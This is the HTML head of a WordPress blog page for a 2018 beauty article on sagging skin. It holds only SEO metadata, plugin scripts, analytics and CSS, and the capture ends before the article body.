

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.wassupmate.com/reasons-behind-sagging-skin-and-what-you-need-to-do/
body_size: 18532
content:


<!DOCTYPE html>
<html lang="en-US">
<head>

	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<title>Reasons Behind Sagging Skin And What You Need To Do &#187; Wassup Mate</title>

	<link rel="profile" href="http://gmpg.org/xfn/11" />
	
		<link rel="shortcut icon" href="http://wassupmate.com/wp-content/uploads/2018/10/WassupMate-Favicon.png" />
		
	<link rel="alternate" type="application/rss+xml" title="Wassup Mate RSS Feed" href="https://www.wassupmate.com/feed/" />
	<link rel="alternate" type="application/atom+xml" title="Wassup Mate Atom Feed" href="https://www.wassupmate.com/feed/atom/" />
	<link rel="pingback" href="https://www.wassupmate.com/xmlrpc.php" />
	
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" href="http://wassupmate.com/wp-content/uploads/2018/10/WassupMate-Favicon.png" media="(prefers-color-scheme: light)" />
<link rel="apple-touch-icon" href="http://wassupmate.com/wp-content/uploads/2018/10/WassupMate-Favicon.png" />
<meta name="msapplication-TileImage" content="http://wassupmate.com/wp-content/uploads/2018/10/WassupMate-Favicon.png" />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://www.wassupmate.com/reasons-behind-sagging-skin-and-what-you-need-to-do/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Reasons Behind Sagging Skin And What You Need To Do &#187; Wassup Mate" />
	<meta property="og:description" content="When your skin moves from up there to down low, you know something’s definitely wrong. Is this the right time to filter through rows after rows of neck firming creams? Perhaps, however, one thing is for certain: you can’t give your skincare products the full responsibility of restoring your skin’s firmness. There must be other things that you can do to help your skin, just as there are several reasons that causes your skin to appear loose and saggy. Why You Have Saggy Skin Issues Before you even Google up the best neck cream of 2018, you need to know more about the underlying causes of your saggy skin. Here are the top reasons for your new Shar Pei look: Reason No. 1: Intrinsic Skin Aging Blame it on your age and your aging skin cells but, while this general slowdown is to be expected, it doesn’t have to happen until it is due. As a matter of fact, you can get saggy skin much later than most people your age. In any case, your skin cells eventually produce less energy to facilitate repairs and turnovers, causing a buildup of damage that manifest as saggy skin, wrinkles, and other visible [&hellip;]" />
	<meta property="og:url" content="https://www.wassupmate.com/reasons-behind-sagging-skin-and-what-you-need-to-do/" />
	<meta property="og:site_name" content="Wassup Mate" />
	<meta property="article:publisher" content="https://www.facebook.com/WassupMateOfficial" />
	<meta property="article:published_time" content="2018-08-13T08:47:24+00:00" />
	<meta property="og:image" content="https://www.wassupmate.com/wp-content/uploads/2018/08/Sagging-Skin.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="722" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="James" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="James" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.wassupmate.com/reasons-behind-sagging-skin-and-what-you-need-to-do/#article","isPartOf":{"@id":"https://www.wassupmate.com/reasons-behind-sagging-skin-and-what-you-need-to-do/"},"author":{"name":"James","@id":"https://www.wassupmate.com/#/schema/person/5c60e195d628af89ba987ead0198c8a1"},"headline":"Reasons Behind Sagging Skin And What You Need To Do","datePublished":"2018-08-13T08:47:24+00:00","mainEntityOfPage":{"@id":"https://www.wassupmate.com/reasons-behind-sagging-skin-and-what-you-need-to-do/"},"wordCount":844,"image":{"@id":"https://www.wassupmate.com/reasons-behind-sagging-skin-and-what-you-need-to-do/#primaryimage"},"thumbnailUrl":"https://www.wassupmate.com/wp-content/uploads/2018/08/Sagging-Skin.jpg","articleSection":["Beauty &amp; Makeup"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.wassupmate.com/reasons-behind-sagging-skin-and-what-you-need-to-do/","url":"https://www.wassupmate.com/reasons-behind-sagging-skin-and-what-you-need-to-do/","name":"Reasons Behind Sagging Skin And What You Need To Do &#187; Wassup Mate","isPartOf":{"@id":"https://www.wassupmate.com/#website"},"primaryImageOfPage":{"@id":"https://www.wassupmate.com/reasons-behind-sagging-skin-and-what-you-need-to-do/#primaryimage"},"image":{"@id":"https://www.wassupmate.com/reasons-behind-sagging-skin-and-what-you-need-to-do/#primaryimage"},"thumbnailUrl":"https://www.wassupmate.com/wp-content/uploads/2018/08/Sagging-Skin.jpg","datePublished":"2018-08-13T08:47:24+00:00","author":{"@id":"https://www.wassupmate.com/#/schema/person/5c60e195d628af89ba987ead0198c8a1"},"breadcrumb":{"@id":"https://www.wassupmate.com/reasons-behind-sagging-skin-and-what-you-need-to-do/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.wassupmate.com/reasons-behind-sagging-skin-and-what-you-need-to-do/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.wassupmate.com/reasons-behind-sagging-skin-and-what-you-need-to-do/#primaryimage","url":"https://www.wassupmate.com/wp-content/uploads/2018/08/Sagging-Skin.jpg","contentUrl":"https://www.wassupmate.com/wp-content/uploads/2018/08/Sagging-Skin.jpg","width":1000,"height":722},{"@type":"BreadcrumbList","@id":"https://www.wassupmate.com/reasons-behind-sagging-skin-and-what-you-need-to-do/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.wassupmate.com/"},{"@type":"ListItem","position":2,"name":"Reasons Behind Sagging Skin And What You Need To Do"}]},{"@type":"WebSite","@id":"https://www.wassupmate.com/#website","url":"https://www.wassupmate.com/","name":"Wassup Mate","description":"Inspirational Blog","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.wassupmate.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.wassupmate.com/#/schema/person/5c60e195d628af89ba987ead0198c8a1","name":"James","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.wassupmate.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/913de0d193ce12bf5ce1fc4afc0f3d33e0474f947f7eb15f372b3d6cb1e39a71?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/913de0d193ce12bf5ce1fc4afc0f3d33e0474f947f7eb15f372b3d6cb1e39a71?s=96&d=mm&r=g","caption":"James"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//cdn.openshareweb.com' />
<link rel='dns-prefetch' href='//cdn.shareaholic.net' />
<link rel='dns-prefetch' href='//www.shareaholic.net' />
<link rel='dns-prefetch' href='//analytics.shareaholic.com' />
<link rel='dns-prefetch' href='//recs.shareaholic.com' />
<link rel='dns-prefetch' href='//partner.shareaholic.com' />
<link rel="alternate" type="application/rss+xml" title="Wassup Mate &raquo; Feed" href="https://www.wassupmate.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.wassupmate.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.wassupmate.com%2Freasons-behind-sagging-skin-and-what-you-need-to-do%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.wassupmate.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.wassupmate.com%2Freasons-behind-sagging-skin-and-what-you-need-to-do%2F&#038;format=xml" />
<!-- Shareaholic - https://www.shareaholic.com -->
<link rel='preload' href='//cdn.shareaholic.net/assets/pub/shareaholic.js' as='script'/>
<script data-no-minify='1' data-cfasync='false'>
_SHR_SETTINGS = {"endpoints":{"local_recs_url":"https:\/\/www.wassupmate.com\/wp-admin\/admin-ajax.php?action=shareaholic_permalink_related","ajax_url":"https:\/\/www.wassupmate.com\/wp-admin\/admin-ajax.php","share_counts_url":"https:\/\/www.wassupmate.com\/wp-admin\/admin-ajax.php?action=shareaholic_share_counts_api"},"site_id":"889f954811c3ff9af7fd69c3d018cdde","url_components":{"year":"2018","monthnum":"08","day":"13","hour":"08","minute":"47","second":"24","post_id":"2556","postname":"reasons-behind-sagging-skin-and-what-you-need-to-do","category":"beauty-makeup"}};
</script>
<script data-no-minify='1' data-cfasync='false' src='//cdn.shareaholic.net/assets/pub/shareaholic.js' data-shr-siteid='889f954811c3ff9af7fd69c3d018cdde' async ></script>

<!-- Shareaholic Content Tags -->
<meta name='shareaholic:site_name' content='Wassup Mate' />
<meta name='shareaholic:language' content='en-US' />
<meta name='shareaholic:url' content='https://www.wassupmate.com/reasons-behind-sagging-skin-and-what-you-need-to-do/' />
<meta name='shareaholic:keywords' content='cat:beauty &amp; makeup, type:post' />
<meta name='shareaholic:article_published_time' content='2018-08-13T08:47:24+00:00' />
<meta name='shareaholic:article_modified_time' content='2018-08-13T08:47:24+00:00' />
<meta name='shareaholic:shareable_page' content='true' />
<meta name='shareaholic:article_author_name' content='James' />
<meta name='shareaholic:site_id' content='889f954811c3ff9af7fd69c3d018cdde' />
<meta name='shareaholic:wp_version' content='9.7.13' />
<meta name='shareaholic:image' content='https://www.wassupmate.com/wp-content/uploads/2018/08/Sagging-Skin.jpg' />
<!-- Shareaholic Content Tags End -->
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fix-structured-data-errors-css' href='https://www.wassupmate.com/wp-content/plugins/fix-structured-data-errors/public/css/fix-structured-data-errors-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci-oswald-css' href='//fonts.googleapis.com/css?family=Oswald%3A400&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='scrollup-css-css' href='https://www.wassupmate.com/wp-content/plugins/smooth-scroll-up/css/scrollup.css?ver=6.9' type='text/css' media='all' />
<style id='scrollup-css-inline-css' type='text/css'>
a.scrollup-image {background-image: url("http://wassupmate.com/wp-content/plugins/smooth-scroll-up/img/scrollup.png") !important; }
/*# sourceURL=scrollup-css-inline-css */
</style>
<link rel='stylesheet' id='sp_style-css' href='https://www.wassupmate.com/wp-content/themes/rosemary/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slicknav-css-css' href='https://www.wassupmate.com/wp-content/themes/rosemary/css/slicknav.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bxslider-css-css' href='https://www.wassupmate.com/wp-content/themes/rosemary/css/jquery.bxslider.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://www.wassupmate.com/wp-content/themes/rosemary/css/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='default_body_font-css' href='http://fonts.googleapis.com/css?family=Lato%3A400%2C700%2C400italic%2C700italic&#038;subset=latin%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='default_heading_font-css' href='http://fonts.googleapis.com/css?family=Playfair+Display%3A400%2C700%2C400italic%2C700italic&#038;subset=latin%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.wassupmate.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.wassupmate.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jQuery(document).ready(function() {
	jQuery(".17b0f5a43135d5a9e6a3c13203c35d3c").click(function() {
		jQuery.post(
			"https://www.wassupmate.com/wp-admin/admin-ajax.php", {
				"action": "quick_adsense_onpost_ad_click",
				"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
				"quick_adsense_nonce": "70624d768f",
			}, function(response) { }
		);
	});
});

//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.wassupmate.com/wp-content/plugins/fix-structured-data-errors/public/js/fix-structured-data-errors-public.js?ver=1.0.0" id="fix-structured-data-errors-js"></script>
<link rel="https://api.w.org/" href="https://www.wassupmate.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.wassupmate.com/wp-json/wp/v2/posts/2556" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.wassupmate.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.wassupmate.com/?p=2556' />
	<style type="text/css">
																											</style>
<meta name="google-site-verification" content="pcfZ4t-SJ-iiqTTCVLGHRaCWWSHsNSfCDnXBeW6E7tE" />

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-66144083-3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-66144083-3');
</script>
<script>var portfolioDataJs = portfolioDataJs || [];</script>    <style type="text/css">
	
		#logo { padding:5px 0 5px; }
		
								#nav-wrapper .menu li.current-menu-item > a, #nav-wrapper .menu li.current_page_item > a, #nav-wrapper .menu li a:hover {  color:; }
		
		#nav-wrapper .menu .sub-menu, #nav-wrapper .menu .children { background: ; }
		#nav-wrapper ul.menu ul a, #nav-wrapper .menu ul ul a {  color:; }
		#nav-wrapper ul.menu ul a:hover, #nav-wrapper .menu ul ul a:hover { color: ; background:; }
		
		.slicknav_nav { background:; }
		.slicknav_nav a { color:; }
		.slicknav_menu .slicknav_icon-bar { background-color:; }
		
		#top-social a i { color:; }
		#top-social a:hover i { color:; }
		
		#top-search i { color:; }
		#top-search { border-color:; }
		
		.widget-title { background:; color:; border-color:; }
		
		a, .social-widget a:hover > i { color:; }
		.post-header .cat a, .post-entry blockquote { border-color:; }
		
		.feat-item .read-more, .more-button  { background:; color:; border-color:;}
		.feat-item .read-more:hover, .more-button:hover  { background:; color:; border-color:;}
		
				.feat-overlay {
    background: rgba(255,255,255,0.75);
}

.post-entry img {
    width: 100%;
}

#header {
    margin-bottom: 10px;
}

.post-img img {
